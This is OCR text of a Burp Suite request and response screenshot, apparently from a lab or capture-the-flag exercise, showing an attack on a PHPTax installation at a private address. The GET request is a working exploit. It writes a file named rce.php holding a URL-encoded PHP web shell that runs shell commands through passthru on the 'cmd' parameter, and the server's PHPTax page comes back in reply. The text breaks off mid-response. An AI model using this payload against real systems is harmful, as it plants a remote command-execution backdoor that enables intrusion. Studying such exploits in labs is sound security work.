 Go Cancel < > Target: http://192.168.92.185:8080
Request
Raw Params Headers Hex
GET
/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3
F%3E HTTP/1.1
Host: 192.168.92.185:8080
User-Agent: Mozilla/4.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 22:40:23 GMT
Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
X-Powered-By: PHP/5.3.8
Connection: close
Content-Type: text/html
Content-Length: 11974
<html><title>PHPTAX by William L. Berggren 2003(c)</title>
<body bgcolor='777777' link='000000' vlink='000000' alink='000000'>
<table cellpadding='2' cellspacing='0' border='1' width='780' bgcolor='#999900'>
<tbody><tr height='660'><td valign='top' width='280' bgcolor='#ffcc00'><img
border=0 src='./pictures/phptax.png' alt='phptax'><a
href='index.php?pfilez=1040pg1.tob'><img border=0
src='./pictures/1040ico1.png'alt='tiny1040'></a><a
href='index.php?pfilez=1040pg1.tob&pdf=make'><img border=0
src='./pictures/makepdf2.png'alt='Make PDF'></a><a
href='./data/pdf/1040pg1.pdf'><img border=0 src='./pictures/viewpdf2.png'alt='Make